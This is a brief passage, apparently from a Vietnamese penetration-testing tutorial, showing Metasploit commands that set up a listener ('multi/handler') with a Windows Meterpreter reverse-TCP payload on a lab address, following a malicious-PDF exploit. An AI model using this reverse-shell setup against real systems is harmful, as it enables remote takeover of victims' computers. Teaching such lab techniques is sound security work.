 • Tạo ra một trình lắng nghe 
msf exploit(adobe_pdf_embedded_exe) > use 
exploit/multi/handler 
msf exploit(handler) > set payload 
windows/meterpreter/reverse_tcp 
msf exploit(handler) >set LHOST 
192.168.119.132 
msf exploit(handler) > exploit 
 